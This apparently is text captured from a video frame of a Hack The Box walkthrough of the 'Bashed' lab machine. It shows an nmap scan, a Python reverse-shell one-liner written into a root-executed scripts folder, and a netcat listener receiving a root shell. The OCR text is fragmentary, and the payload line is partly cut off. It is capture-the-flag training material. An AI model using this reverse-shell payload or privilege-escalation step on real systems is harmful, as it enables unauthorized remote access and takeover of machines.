 Mozilla Firefox
Hack The Box
Reverse Shell Cheat Sheet | p
bashed.htb/dev/phpbash.php
GitHub - Arrexel/phpbash
Index of /dev
bashed.htb/dev/phpbash.php
140%
BE SAFE
nc -nlvp 4446
defconnull@kali:~/Desktop/HTB/boxes/bashed 93x36
Increasing send delay for 10.10.10.68 from 0 to 5 due to max_successful_tryno increase to 5
Completed Connect Scan at 17:26, 79.23s elapsed (65535 total ports
Initiating Service scan at 17:26
Scanning 1 service on bashed.htb (10.10.10.68)
Completed Service scan at 17:26, 6.10s elapsed (1 service on 1 host)
NSE: Script scanning 10.10.10.68.
Initiating NSE at 17:26
Completed NSE at 17:26, 1.03s elapsed
Initiating NSE at 17:26
Completed NSE at 17:26, 0.23s elapsed
Initiating NSE at 17:26
Completed NSE at 17:26, 0.00s elapsed
Nmap scan report for bashed.htb (10.10.10.68)
Host is up (0.13s latency).
Not shown: 65534 closed ports
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: 6AA5034A553DFA77C3B2C7B4C26CF870
| http-methods:
|_  Supported Methods: POST OPTIONS GET HEAD
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Arrexel's Development Site
NSE: Script Post-scanning.
Initiating NSE at 17:26
Completed NSE at 17:26, 0.00s elapsed
Initiating NSE at 17:26
Completed NSE at 17:26, 0.00s elapsed
Initiating NSE at 17:26
Completed NSE at 17:26, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/
.
Nmap done: 1 IP address (1 host up) scanned in 87.34 seconds
defconnull@kali ~/Desktop/HTB/boxes/bashed subl 1706 17:26:36
defconnull@kali ~/Desktop/HTB/boxes/bashed 1709 17:36:39
NMAP
TERMINAL #1
WE ARE ROOT
nc -nlvp 4445 104x21
OCK_STREAM);s.connect(("10.10.14.10",4446));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.file
no(),2);p=subprocess.call(["/bin/sh","-i"]);' > exploit.py
<o(),2);p=subprocess.call(["/bin/sh","-i"]);' > exploit.py
scriptmanager@bashed:/scripts$ ls -la
ls -la
total 20
drwxrwxr--  2 scriptmanager scriptmanager 4096 May 22 09:49 .
drwxr-xr-x 23 root          root          4096 Dec  4  2017 ..
-rw-r--r--  1 scriptmanager scriptmanager  216 May 22 09:49 exploit.py
-rw-r--r--  1 scriptmanager scriptmanager   58 Dec  4  2017 test.py
-rw-r--r--  1 root          root            12 May 22 09:49 test.txt
scriptmanager@bashed:/scripts$ rm test.py
rm test.py
scriptmanager@bashed:/scripts$ ls -la
ls -la
total 16
drwxrwxr--  2 scriptmanager scriptmanager 4096 May 22 09:50 .
drwxr-xr-x 23 root          root          4096 Dec  4  2017 ..
-rw-r--r--  1 scriptmanager scriptmanager  216 May 22 09:49 exploit.py
-rw-r--r--  1 root          root            12 May 22 09:49 test.txt
scriptmanager@bashed:/scripts$
REVERSE SHELL
TERMINAL #2
nc -nlvp 4446 104x21
defconnull@kali ~/Desktop/HTB/boxes/bashed nc -nlvp 4446 1711 17:49:26
listening on [any] 4446 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.68] 46944
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#
ADMIN REVERSE SHELL
TERMINAL #3
let's confirm who we are, type “whoami”
sudo openvpn lab_dEfCoNnUlL.ovpn
Mozilla Firefox
nc -nlvp 4446
untitled • - Sublime Text (UNREGIS...
17:50
22/05/2021